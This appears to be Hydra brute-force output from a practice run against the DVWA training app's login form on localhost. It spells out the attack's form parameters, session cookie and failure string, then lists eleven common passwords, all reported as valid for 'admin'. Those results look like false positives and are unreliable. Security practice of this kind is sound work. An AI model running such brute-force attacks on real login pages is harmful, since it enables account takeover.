 [DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSI=0
ae07bd80baa2fbdb8074704c0e038fd:F=Username and/or password incorrect
[80][http-get-form] host: localhost login: admin password: 123456
[80][http-get-form] host: localhost login: admin password: 12345
[80][http-get-form] host: localhost login: admin password: 123456789
[80][http-get-form] host: localhost login: admin password: password
[80][http-get-form] host: localhost login: admin password: iloveyou
[80][http-get-form] host: localhost login: admin password: 1234567
[80][http-get-form] host: localhost login: admin password: nicole
[80][http-get-form] host: localhost login: admin password: princess
[80][http-get-form] host: localhost login: admin password: monkey
[80][http-get-form] host: localhost login: admin password: rockyou
[80][http-get-form] host: localhost login: admin password: 12345678